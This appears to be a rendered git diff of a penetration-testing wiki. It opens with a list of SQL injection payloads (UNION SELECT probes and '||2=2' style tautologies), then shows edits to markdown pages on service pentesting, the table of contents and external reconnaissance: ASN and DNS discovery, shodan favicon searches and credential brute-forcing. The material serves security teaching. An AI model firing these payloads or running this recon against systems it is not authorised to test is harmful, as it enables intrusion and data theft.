")UniON(SElecT(1),2,3)-- 2
|
||||||
|
")UniON(SElecT(1),2,3,4)-- 2
|
||||||
|
")UniON(SElecT(1),2,3,4,5)-- 2
|
||||||
|
")UniON(SElecT(1),2)#
|
||||||
|
")UniON(SElecT(1),2,3)#
|
||||||
|
")UniON(SElecT(1),2,3,4)#
|
||||||
|
")UniON(SElecT(1),2,3,4,5)#
|
||||||
|
')||('2
|
||||||
|
')||2-- 2
|
||||||
|
')||'2'||('
|
||||||
|
')||2#
|
||||||
|
')||2/*
|
||||||
|
')||2||('
|
||||||
|
")||("2
|
||||||
|
")||2-- 2
|
||||||
|
")||"2"||("
|
||||||
|
")||2#
|
||||||
|
")||2/*
|
||||||
|
")||2||("
|
||||||
|
')||'2'=('2
|
||||||
|
')||'2'='2'||('
|
||||||
|
')||2=2-- 2
|
||||||
|
')||2=2#
|
||||||
|
')||2=2/*
|
||||||
|
')||2=2||('
|
||||||
|
")||"2"=("2
|
||||||
|
")||"2"="2"||("
|
||||||
|
")||2=2-- 2
|
||||||
|
")||2=2#
|
||||||
|
")||2=2/*
|
||||||
|
")||2=2||("
|
||||||
|
')||2=(2)LimIT(1)-- 2
|
||||||
|
')||2=(2)LimIT(1)#
|
||||||
|
')||2=(2)LimIT(1)/*
|
||||||
|
")||2=(2)LimIT(1)-- 2
|
||||||
|
")||2=(2)LimIT(1)#
|
||||||
|
")||2=(2)LimIT(1)/*
|
||||||
|
')||true-- 2
|
||||||
|
')||true#
|
||||||
|
')||true/*
|
||||||
|
')||true||('
|
||||||
|
")||true-- 2
|
||||||
|
")||true#
|
||||||
|
")||true/*
|
||||||
|
")||true||("
|
||||||
|
')||'2'LiKE('2
|
||||||
|
')||'2'LiKE'2'-- 2
|
||||||
|
')||'2'LiKE'2'#
|
||||||
|
')||'2'LiKE'2'/*
|
||||||
|
')||'2'LiKE'2'||('
|
||||||
|
')||(2)LiKE(2)-- 2
|
||||||
|
')||(2)LiKE(2)#
|
||||||
|
')||(2)LiKE(2)/*
|
||||||
|
')||(2)LiKE(2)||('
|
||||||
|
")||"2"LiKE("2
|
||||||
|
")||"2"LiKE"2"-- 2
|
||||||
|
")||"2"LiKE"2"#
|
||||||
|
")||"2"LiKE"2"/*
|
||||||
|
")||"2"LiKE"2"||("
|
||||||
|
")||(2)LiKE(2)-- 2
|
||||||
|
")||(2)LiKE(2)#
|
||||||
|
")||(2)LiKE(2)/*
|
||||||
|
")||(2)LiKE(2)||("
|
||||||
|
' UnION SELeCT 1,2`
|
||||||
|
' UnION SELeCT 1,2,3`
|
||||||
|
' UnION SELeCT 1,2,3,4`
|
||||||
|
' UnION SELeCT 1,2,3,4,5`
|
||||||
|
" UnION SELeCT 1,2`
|
||||||
|
" UnION SELeCT 1,2,3`
|
||||||
|
" UnION SELeCT 1,2,3,4`
|
||||||
|
" UnION SELeCT 1,2,3,4,5`
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
|
# 1911 - Pentesting fox
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,8 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
## 1911 - Pentesting fox
|
||||||
# 1911 - Pentesting fox
|
|
||||||
|
|
||||||
And more services:
|
And more services:
|
||||||
|
|
||||||
|
|
@ -29,7 +28,7 @@ dht udp "DHT Nodes"
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
 (2) (2) (2) (2) (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1).png>)
|
 (2) (2) (2) (2) (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||||
|
|
||||||
InfluxDB
|
InfluxDB
|
||||||
|
|
||||||
|
|
@ -43,7 +42,6 @@ InfluxDB
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -59,5 +57,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
32
README.md
|
|
@ -1,4 +1,10 @@
|
||||||
|
---
|
||||||
|
description: >-
|
||||||
|
Welcome to the page where you will find each hacking trick/technique/whatever
|
||||||
|
I have learnt in CTFs, real life apps, and reading researches and news.
|
||||||
|
---
|
||||||
|
|
||||||
|
# HackTricks
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,14 +22,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
## HackTricks
|
||||||
---
|
|
||||||
description: >-
|
|
||||||
Welcome to the page where you will find each hacking trick/technique/whatever
|
|
||||||
I have learnt in CTFs, real life apps, and reading researches and news.
|
|
||||||
---
|
|
||||||
|
|
||||||
# HackTricks
|
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
|
|
@ -31,13 +30,13 @@ description: >-
|
||||||
|
|
||||||
Here you can find a little **introduction:**
|
Here you can find a little **introduction:**
|
||||||
|
|
||||||
## [**Pentesting Methodology**](pentesting-methodology.md)
|
### [**Pentesting Methodology**](pentesting-methodology.md)
|
||||||
|
|
||||||
Here you will find the **typical flow** that **you should follow when pentesting** one or more **machines**.
|
Here you will find the **typical flow** that **you should follow when pentesting** one or more **machines**.
|
||||||
|
|
||||||
**Click in the title to start!**
|
**Click in the title to start!**
|
||||||
|
|
||||||
## Support HackTricks
|
### Support HackTricks
|
||||||
|
|
||||||
Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
|
|
||||||
|
|
@ -47,9 +46,9 @@ And if you are a PEASS & HackTricks enthusiast, you can get your hands now on ou
|
||||||
You can also, **join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **to learn about latest news in cybersecurity and meet other cybersecurity enthusiasts**, or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
You can also, **join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **to learn about latest news in cybersecurity and meet other cybersecurity enthusiasts**, or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
||||||
If you want to **share some tricks with the community** you can also submit **pull requests** to [**https://github.com/carlospolop/hacktricks**](https://github.com/carlospolop/hacktricks) that will be reflected in this book and don't forget to **give ⭐** on **github** to **motivate** **me** to continue developing this book.
|
If you want to **share some tricks with the community** you can also submit **pull requests** to [**https://github.com/carlospolop/hacktricks**](https://github.com/carlospolop/hacktricks) that will be reflected in this book and don't forget to **give ⭐** on **github** to **motivate** **me** to continue developing this book.
|
||||||
|
|
||||||
## Corporate Sponsors
|
### Corporate Sponsors
|
||||||
|
|
||||||
### [STM Cyber](https://www.stmcyber.com)
|
#### [STM Cyber](https://www.stmcyber.com)
|
||||||
|
|
||||||
 (1) (1) (1).png>)
|
 (1) (1) (1).png>)
|
||||||
|
|
||||||
|
|
@ -59,7 +58,7 @@ You can check their **blog** in [**https://blog.stmcyber.com**](https://blog.stm
|
||||||
|
|
||||||
**STM Cyber** also support cybersecurity open source projects like HackTricks :)
|
**STM Cyber** also support cybersecurity open source projects like HackTricks :)
|
||||||
|
|
||||||
### [**INE**](https://ine.com)
|
#### [**INE**](https://ine.com)
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
|
|
@ -67,7 +66,7 @@ You can check their **blog** in [**https://blog.stmcyber.com**](https://blog.stm
|
||||||
|
|
||||||
**INE** also support cybersecurity open source projects like HackTricks :)
|
**INE** also support cybersecurity open source projects like HackTricks :)
|
||||||
|
|
||||||
#### **Courses and Certifications reviews**
|
**Courses and Certifications reviews**
|
||||||
|
|
||||||
You can find **my reviews of the certifications eMAPT and eWPTXv2** (and their **respective preparation courses**) in the following page:
|
You can find **my reviews of the certifications eMAPT and eWPTXv2** (and their **respective preparation courses**) in the following page:
|
||||||
|
|
||||||
|
|
@ -75,12 +74,11 @@ You can find **my reviews of the certifications eMAPT and eWPTXv2** (and their *
|
||||||
[ine-courses-and-elearnsecurity-certifications-reviews.md](courses-and-certifications-reviews/ine-courses-and-elearnsecurity-certifications-reviews.md)
|
[ine-courses-and-elearnsecurity-certifications-reviews.md](courses-and-certifications-reviews/ine-courses-and-elearnsecurity-certifications-reviews.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## License
|
### License
|
||||||
|
|
||||||
**Copyright © Carlos Polop 2021. Except where otherwise specified (the external information copied into the book belongs to the original authors), the text on** [**HACK TRICKS**](https://github.com/carlospolop/hacktricks) **by Carlos Polop is licensed under the**[ **Attribution-NonCommercial 4.0 International (CC BY-NC 4.0)**](https://creativecommons.org/licenses/by-nc/4.0/)**.**\
|
**Copyright © Carlos Polop 2021. Except where otherwise specified (the external information copied into the book belongs to the original authors), the text on** [**HACK TRICKS**](https://github.com/carlospolop/hacktricks) **by Carlos Polop is licensed under the**[ **Attribution-NonCommercial 4.0 International (CC BY-NC 4.0)**](https://creativecommons.org/licenses/by-nc/4.0/)**.**\
|
||||||
**If you want to use it with commercial purposes, contact me.**
|
**If you want to use it with commercial purposes, contact me.**
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -96,5 +94,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
38
SUMMARY.md
|
|
@ -1,22 +1,3 @@
|
||||||
|
|
||||||
|
|
||||||
<details>
|
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
|
||||||
|
|
||||||
Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
|
||||||
|
|
||||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
|
||||||
|
|
||||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|
||||||
|
|
||||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
|
||||||
|
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
|
||||||
|
|
||||||
</details>
|
|
||||||
|
|
||||||
|
|
||||||
# Table of contents
|
# Table of contents
|
||||||
|
|
||||||
* [HackTricks](README.md)
|
* [HackTricks](README.md)
|
||||||
|
|
@ -700,22 +681,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* [Online Platforms with API](online-platforms-with-api.md)
|
* [Online Platforms with API](online-platforms-with-api.md)
|
||||||
* [Stealing Sensitive Information Disclosure from a Web](stealing-sensitive-information-disclosure-from-a-web.md)
|
* [Stealing Sensitive Information Disclosure from a Web](stealing-sensitive-information-disclosure-from-a-web.md)
|
||||||
* [Post Exploitation](post-exploitation.md)
|
* [Post Exploitation](post-exploitation.md)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
|
||||||
|
|
||||||
Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
|
||||||
|
|
||||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
|
||||||
|
|
||||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|
||||||
|
|
||||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
|
||||||
|
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
|
||||||
|
|
||||||
</details>
|
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,22 +1,3 @@
|
||||||
|
|
||||||
|
|
||||||
<details>
|
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
|
||||||
|
|
||||||
Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
|
||||||
|
|
||||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
|
||||||
|
|
||||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|
||||||
|
|
||||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
|
||||||
|
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
|
||||||
|
|
||||||
</details>
|
|
||||||
|
|
||||||
|
|
||||||
# External Recon Methodology
|
# External Recon Methodology
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
@ -37,15 +18,30 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
## External Recon Methodology
|
## External Recon Methodology
|
||||||
|
|
||||||
{% hint style="danger" %}
|
<details>
|
||||||
****<img src="../.gitbook/assets/image (620).png" alt="" data-size="original">****\
|
|
||||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!\
|
|
||||||
|
|
||||||
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
||||||
|
Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
|
|
||||||
|
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
|
|
||||||
|
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
|
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||||
|
|
||||||
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
|
</details>
|
||||||
|
|
||||||
|
### External Recon Methodology
|
||||||
|
|
||||||
|
<img src="../.gitbook/assets/image (620) (8).png" alt="" data-size="original">\
|
||||||
|
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!\\
|
||||||
|
|
||||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||||
{% endhint %}
|
|
||||||
|
|
||||||
### Assets discoveries
|
#### Assets discoveries
|
||||||
|
|
||||||
> So you were said that everything belonging to some company is inside the scope, and you want to figure out what this company actually owns.
|
> So you were said that everything belonging to some company is inside the scope, and you want to figure out what this company actually owns.
|
||||||
|
|
||||||
|
|
@ -56,7 +52,7 @@ The goal of this phase is to obtain all the **companies owned by the main compan
|
||||||
3. Use reverse whois lookups to search for other entries (organisation names, domains...) related to the first one (this can be done recursively)
|
3. Use reverse whois lookups to search for other entries (organisation names, domains...) related to the first one (this can be done recursively)
|
||||||
4. Use other techniques like shodan `org`and `ssl`filters to search for other assets (the `ssl` trick can be done recursively).
|
4. Use other techniques like shodan `org`and `ssl`filters to search for other assets (the `ssl` trick can be done recursively).
|
||||||
|
|
||||||
#### Acquisitions
|
**Acquisitions**
|
||||||
|
|
||||||
First of all, we need to know which **other companies are owned by the main company**.\
|
First of all, we need to know which **other companies are owned by the main company**.\
|
||||||
One option is to visit [https://www.crunchbase.com/](https://www.crunchbase.com), **search** for the **main company**, and **click** on "**acquisitions**". There you will see other companies acquired by the main one.\
|
One option is to visit [https://www.crunchbase.com/](https://www.crunchbase.com), **search** for the **main company**, and **click** on "**acquisitions**". There you will see other companies acquired by the main one.\
|
||||||
|
|
@ -64,7 +60,7 @@ Other option is to visit the **Wikipedia** page of the main company and search f
|
||||||
|
|
||||||
> Ok, at this point you should know all the companies inside the scope. Lets figure out how to find their assets.
|
> Ok, at this point you should know all the companies inside the scope. Lets figure out how to find their assets.
|
||||||
|
|
||||||
#### ASNs
|
**ASNs**
|
||||||
|
|
||||||
An autonomous system number (**ASN**) is a **unique number** assigned to an **autonomous system** (AS) by the **Internet Assigned Numbers Authority (IANA)**.\
|
An autonomous system number (**ASN**) is a **unique number** assigned to an **autonomous system** (AS) by the **Internet Assigned Numbers Authority (IANA)**.\
|
||||||
An **AS** consists of **blocks** of **IP addresses** which have a distinctly defined policy for accessing external networks and are administered by a single organisation but may be made up of several operators.
|
An **AS** consists of **blocks** of **IP addresses** which have a distinctly defined policy for accessing external networks and are administered by a single organisation but may be made up of several operators.
|
||||||
|
|
@ -82,13 +78,13 @@ amass intel -asn 8911,50313,394161
|
||||||
You can find the IP ranges of an organisation also using [http://asnlookup.com/](http://asnlookup.com) (it has free API).\
|
You can find the IP ranges of an organisation also using [http://asnlookup.com/](http://asnlookup.com) (it has free API).\
|
||||||
You can fins the IP and ASN of a domain using [http://ipv4info.com/](http://ipv4info.com).
|
You can fins the IP and ASN of a domain using [http://ipv4info.com/](http://ipv4info.com).
|
||||||
|
|
||||||
#### Looking for vulnerabilities
|
**Looking for vulnerabilities**
|
||||||
|
|
||||||
At this point we known **all the assets inside the scope**, so if you are allowed you could launch some **vulnerability scanner** (Nessus, OpenVAS) over all the hosts.\
|
At this point we known **all the assets inside the scope**, so if you are allowed you could launch some **vulnerability scanner** (Nessus, OpenVAS) over all the hosts.\
|
||||||
Also, you could launch some [**port scans**](../pentesting/pentesting-network/#discovering-hosts-from-the-outside) **or use services like** shodan **to find** open ports **and depending on what you find you should** take a look in this book to how to pentest several possible service running\*\*.\*\*\
|
Also, you could launch some [**port scans**](../pentesting/pentesting-network/#discovering-hosts-from-the-outside) **or use services like** shodan **to find** open ports **and depending on what you find you should** take a look in this book to how to pentest several possible service running\*\*.\*\*\
|
||||||
**Also, It could be worth it to mention that you can also prepare some** default username **and** passwords **lists and try to** bruteforce services with [https://github.com/x90skysn3k/brutespray](https://github.com/x90skysn3k/brutespray).
|
**Also, It could be worth it to mention that you can also prepare some** default username **and** passwords **lists and try to** bruteforce services with [https://github.com/x90skysn3k/brutespray](https://github.com/x90skysn3k/brutespray).
|
||||||
|
|
||||||
### Domains
|
#### Domains
|
||||||
|
|
||||||
> We know all the companies inside the scope and their assets, it's time to find the domains inside the scope.
|
> We know all the companies inside the scope and their assets, it's time to find the domains inside the scope.
|
||||||
|
|
||||||
|
|
@ -96,7 +92,7 @@ _Please, note that in the following purposed techniques you can also find subdom
|
||||||
|
|
||||||
First of all you should look for the **main domain**(s) of each company. For example, for _Tesla Inc._ is going to be _tesla.com_.
|
First of all you should look for the **main domain**(s) of each company. For example, for _Tesla Inc._ is going to be _tesla.com_.
|
||||||
|
|
||||||
#### Reverse DNS
|
**Reverse DNS**
|
||||||
|
|
||||||
As you have found all the IP ranges of the domains you could try to perform **reverse dns lookups** on those **IPs to find more domains inside the scope**. Try to use some dns server of the victim or some well-known dns server (1.1.1.1, 8.8.8.8)
|
As you have found all the IP ranges of the domains you could try to perform **reverse dns lookups** on those **IPs to find more domains inside the scope**. Try to use some dns server of the victim or some well-known dns server (1.1.1.1, 8.8.8.8)
|
||||||
|
|
||||||
|
|
@ -110,7 +106,7 @@ dnsrecon -r 157.240.221.35/24 -n 8.8.8.8 #Using google dns
|
||||||
For this to work, the administrator has to enable manually the PTR.\
|
For this to work, the administrator has to enable manually the PTR.\
|
||||||
You can also use a online tool for this info: [http://ptrarchive.com/](http://ptrarchive.com)
|
You can also use a online tool for this info: [http://ptrarchive.com/](http://ptrarchive.com)
|
||||||
|
|
||||||
#### Reverse Whois (loop)
|
**Reverse Whois (loop)**
|
||||||
|
|
||||||
Inside a **whois** you can find a lot of interesting **information** like **organisation name**, **address**, **emails**, phone numbers... But which is even more interesting is that you can find **more assets related to the company** if you perform **reverse whois lookups by any of those fields** (for example other whois registries where the same email appears).\
|
Inside a **whois** you can find a lot of interesting **information** like **organisation name**, **address**, **emails**, phone numbers... But which is even more interesting is that you can find **more assets related to the company** if you perform **reverse whois lookups by any of those fields** (for example other whois registries where the same email appears).\
|
||||||
You can use online tools like:
|
You can use online tools like:
|
||||||
|
|
@ -128,7 +124,7 @@ You can also perform some automatic reverse whois discovery with [amass](https:/
|
||||||
|
|
||||||
**Note that you can use this technique to discover more domain names every time you find a new domain.**
|
**Note that you can use this technique to discover more domain names every time you find a new domain.**
|
||||||
|
|
||||||
#### Trackers
|
**Trackers**
|
||||||
|
|
||||||
If find the **same ID of the same tracker** in 2 different pages you can suppose that **both pages** are **managed by the same team**.\
|
If find the **same ID of the same tracker** in 2 different pages you can suppose that **both pages** are **managed by the same team**.\
|
||||||
For example, if you see the same **Google Analytics ID** or the same **Adsense ID** on several pages.
|
For example, if you see the same **Google Analytics ID** or the same **Adsense ID** on several pages.
|
||||||
|
|
@ -140,7 +136,7 @@ There are some pages that let you search by these trackers and more:
|
||||||
* [**Publicwww**](https://publicwww.com)
|
* [**Publicwww**](https://publicwww.com)
|
||||||
* [**SpyOnWeb**](http://spyonweb.com)
|
* [**SpyOnWeb**](http://spyonweb.com)
|
||||||
|
|
||||||
#### **Favicon**
|
**Favicon**
|
||||||
|
|
||||||
Did you know that we can find related domains and sub domains to our target by looking for the same favicon icon hash? This is exactly what [favihash.py](https://github.com/m4ll0k/Bug-Bounty-Toolz/blob/master/favihash.py) tool made by [@m4ll0k2](https://twitter.com/m4ll0k2) does. Here’s how to use it:
|
Did you know that we can find related domains and sub domains to our target by looking for the same favicon icon hash? This is exactly what [favihash.py](https://github.com/m4ll0k/Bug-Bounty-Toolz/blob/master/favihash.py) tool made by [@m4ll0k2](https://twitter.com/m4ll0k2) does. Here’s how to use it:
|
||||||
|
|
||||||
|
|
@ -159,7 +155,7 @@ Moreover, you can also search technologies using the favicon hash as explained i
|
||||||
hodan search org:"Target" http.favicon.hash:116323821 --fields ip_str,port --separator " " | awk '{print $1":"$2}'
|
hodan search org:"Target" http.favicon.hash:116323821 --fields ip_str,port --separator " " | awk '{print $1":"$2}'
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Other ways
|
**Other ways**
|
||||||
|
|
||||||
**Note that you can use this technique to discover more domain names every time you find a new domain.**
|
**Note that you can use this technique to discover more domain names every time you find a new domain.**
|
||||||
|
|
||||||
|
|
@ -177,20 +173,20 @@ Go to the main page an find something that identifies the company, like the copy
|
||||||
|
|
||||||
[**Assetfinder** ](https://github.com/tomnomnom/assetfinder)is a tool that look for **domains related** with a main domain and **subdomains** of them, pretty amazing.
|
[**Assetfinder** ](https://github.com/tomnomnom/assetfinder)is a tool that look for **domains related** with a main domain and **subdomains** of them, pretty amazing.
|
||||||
|
|
||||||
#### Looking for vulnerabilities
|
**Looking for vulnerabilities**
|
||||||
|
|
||||||
Check for some [domain takeover](../pentesting-web/domain-subdomain-takeover.md#domain-takeover). Maybe some company is **using some a domain** but they **lost the ownership**. Just register it (if cheap enough) and let know the company.
|
Check for some [domain takeover](../pentesting-web/domain-subdomain-takeover.md#domain-takeover). Maybe some company is **using some a domain** but they **lost the ownership**. Just register it (if cheap enough) and let know the company.
|
||||||
|
|
||||||
If you find any **domain with an IP different** from the ones you already found in the assets discovery, you should perform a **basic vulnerability scan** (using Nessus or OpenVAS) and some [**port scan**](../pentesting/pentesting-network/#discovering-hosts-from-the-outside) with **nmap/masscan/shodan**. Depending on which services are running you can find in **this book some tricks to "attack" them**.\
|
If you find any **domain with an IP different** from the ones you already found in the assets discovery, you should perform a **basic vulnerability scan** (using Nessus or OpenVAS) and some [**port scan**](../pentesting/pentesting-network/#discovering-hosts-from-the-outside) with **nmap/masscan/shodan**. Depending on which services are running you can find in **this book some tricks to "attack" them**.\
|
||||||
_Note that sometimes the domain is hosted inside an IP that is not controlled by the client, so it's not in the scope, be careful._
|
_Note that sometimes the domain is hosted inside an IP that is not controlled by the client, so it's not in the scope, be careful._
|
||||||
|
|
||||||
### Subdomains
|
#### Subdomains
|
||||||
|
|
||||||
> We know all the companies inside the scope, all the assets of each company and all the domains related to the companies.
|
> We know all the companies inside the scope, all the assets of each company and all the domains related to the companies.
|
||||||
|
|
||||||
It's time to find all the possible subdomains of each found domain.
|
It's time to find all the possible subdomains of each found domain.
|
||||||
|
|
||||||
#### DNS
|
**DNS**
|
||||||
|
|
||||||
Let's try to get **subdomains** from the **DNS** records. We should also try for **Zone Transfer** (If vulnerable, you should report it).
|
Let's try to get **subdomains** from the **DNS** records. We should also try for **Zone Transfer** (If vulnerable, you should report it).
|
||||||
|
|
||||||
|
|
@ -198,7 +194,7 @@ Let's try to get **subdomains** from the **DNS** records. We should also try for
|
||||||
dnsrecon -a -d tesla.com
|
dnsrecon -a -d tesla.com
|
||||||
```
|
```
|
||||||
|
|
||||||
#### OSINT
|
**OSINT**
|
||||||
|
|
||||||
The fastest way to obtain a lot of subdomains is search in external sources. I'm not going to discuss which sources are the bests and how to use them, but you can find here several utilities: [https://pentester.land/cheatsheets/2018/11/14/subdomains-enumeration-cheatsheet.html](https://pentester.land/cheatsheets/2018/11/14/subdomains-enumeration-cheatsheet.html)
|
The fastest way to obtain a lot of subdomains is search in external sources. I'm not going to discuss which sources are the bests and how to use them, but you can find here several utilities: [https://pentester.land/cheatsheets/2018/11/14/subdomains-enumeration-cheatsheet.html](https://pentester.land/cheatsheets/2018/11/14/subdomains-enumeration-cheatsheet.html)
|
||||||
|
|
||||||
|
|
@ -247,7 +243,7 @@ It is possible to use Shodan from the official CLI to quickly analyze all IPs in
|
||||||
|
|
||||||
* https://book.hacktricks.xyz/external-recon-methodology
|
* https://book.hacktricks.xyz/external-recon-methodology
|
||||||
|
|
||||||
#### DNS Brute force
|
**DNS Brute force**
|
||||||
|
|
||||||
Let's try to find new **subdomains** brute-forcing DNS servers using possible subdomain names.\
|
Let's try to find new **subdomains** brute-forcing DNS servers using possible subdomain names.\
|
||||||
